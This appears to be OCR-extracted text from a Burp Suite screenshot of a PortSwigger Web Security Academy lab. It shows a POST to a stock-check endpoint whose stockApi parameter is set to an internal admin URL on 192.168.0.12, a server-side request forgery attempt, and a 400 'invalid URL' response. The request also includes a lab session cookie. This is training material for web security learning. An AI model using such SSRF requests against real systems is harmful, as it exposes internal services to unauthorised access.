 1 ×
+
Send
Cancel
<
>
Target: https://0aee00c703e24d4282eaab0e00440
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aee00c703e24d4282eaab0e00440055.web-security-academy.net
3 Cookie: session=6NeUfXJo3qa2dZyjVLcji7y8J5Hftq4Y
4 Content-Length: 49
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.12%3A8080%2Fadmin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"
Search
0 highlights